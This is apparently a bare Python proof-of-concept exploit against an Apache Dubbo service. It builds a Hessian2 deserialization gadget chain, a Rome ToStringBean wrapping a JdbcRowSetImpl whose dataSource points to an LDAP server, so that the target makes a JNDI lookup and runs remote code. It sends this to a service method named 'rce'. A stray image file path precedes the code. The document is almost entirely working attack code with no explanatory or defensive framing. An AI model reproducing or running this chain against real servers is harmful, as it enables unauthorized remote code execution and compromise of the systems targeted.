 from dubbo.codec.hessian2 import Decoder,new_object
from dubbo.client import DubboClient
client = DubboClient('10.', 20880)
JdbcRowSetImpl=new_object(
'com.sun.rowset.JdbcRowSetImpl',
dataSource="ldap://127.0.0.1:1389/tq3aiv",
strMatchColumns=["foo"]
)
JdbcRowSetImplClass=new_object(
'java.lang.Class',
name="com.sun.rowset.JdbcRowSetImpl",
)
toStringBean=new_object(
'com.rometools.rome.feed.impl.ToStringBean',
beanClass=JdbcRowSetImplClass,
obj=JdbcRowSetImpl
)
resp = client.send_request_and_return_response(
service_name='cn.rui0',
method_name='rce',
args=[toStringBean])
print(resp)